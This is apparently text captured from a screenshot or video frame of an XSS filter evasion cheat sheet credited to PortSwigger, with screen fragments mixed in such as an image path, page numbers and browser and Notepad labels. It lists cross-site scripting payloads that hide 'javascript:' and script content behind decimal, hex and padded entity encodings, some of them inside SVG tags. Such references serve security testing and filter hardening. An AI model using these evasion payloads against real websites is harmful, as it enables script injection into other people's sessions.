 XSS cheat sheet
XSS Filter Evasion Cheat Sheet
portswigger.net/web-security/cross-site-scripting/cheat-sheet
2
<script>eval('alert(\61)')</script>
Decimal encoding with optional semi-colon
<a href="&#106;avascript:alert(1)">XSS</a><a
href="&#106avascript:alert(1)">XSS</a>
SVG script with HTML encoding
<svg><script>&#97;lert(1)</script></svg>
<svg><script>&#x61;lert(1)</script></svg>
<svg><script>alert&NewLine;(1)</script></svg>
<svg><script>x="&quot;,alert(1)//";</script></svg>
Decimal encoding with padded zeros
<a href="&#0000106avascript:alert(1)">XSS</a>
Hex encoding
<a href="&#x6a;avascript:alert(1)">XSS</a>
Hex encoding without semi-colon provided next
character is not a-f0-9
<a href="j&#x61vascript:alert(1)">XSS</a>
<a href="&#x6a
avascript:alert(1)">XSS</a>
<a href="&#x6a avascript:alert(1)">XSS</a>
Hex encoding with padded zeros
<a href="&#x0000006a;avascript:alert(1)">XSS</a>
3
Recording...
Chrome
제목 없음 - 메모장
8